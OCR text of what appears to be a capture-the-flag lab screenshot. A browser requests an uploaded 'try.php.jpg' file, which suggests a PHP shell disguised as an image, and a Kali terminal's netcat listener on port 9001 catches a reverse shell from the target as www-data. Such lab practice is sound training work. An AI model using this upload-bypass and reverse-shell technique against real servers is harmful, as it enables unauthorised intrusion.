 Magic Portfolio - Mozilla Firefox
• Magic Portfolio × Magic Upload × New Tab × +
10.10.10.185/images/uploads/try.php.jpg
4
BUR
options
s
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
bash-5.1$ nc -lvp 9001
listening on [any] 9001 ...
10.10.10.185: inverse host lookup failed: Unknown host
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.185] 44670
Linux ubuntu 5.3.0-42-generic #34~18.04.1-Ubuntu SMP Fri Feb 28 13:42:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
15:43:01 up 31 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
347f0c31